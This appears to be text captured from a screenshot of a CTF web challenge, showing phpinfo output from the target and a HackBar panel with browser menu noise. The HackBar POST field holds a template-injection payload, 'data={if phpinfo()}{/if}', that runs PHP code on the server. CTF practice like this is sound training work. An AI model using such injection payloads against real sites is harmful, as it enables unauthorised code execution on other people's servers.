 BadBadBooooy
node6.anna.nssctf.cn:28034
火狐官方站点 新手上路 常用网址 京东商城 新手上路 JD 京东商城 京东商城 外卖红包 京东 京东秒杀 京东优惠券 淘宝优惠券 其他
FuuuuuuuuuuunyWeb
PHP Version 7.3.33 php
System Linux 556c43ec61cd439c 5.4.0-139-generic #156-Ubuntu SMP Fri Jan 20 17:27:18 UTC 2023 x86_64
Build Date Dec 21 2021 22:04:40
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local
/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-ftp' '--enable-mbstring' '--enable-
mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-
openssl' '--with-readline' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-apxs2' 'build_alias=x86_64-
linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other Co
Load URL http://node6.anna.nssctf.cn:28034/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
data={if phpinfo()}{/if}
H Connection: keep-alive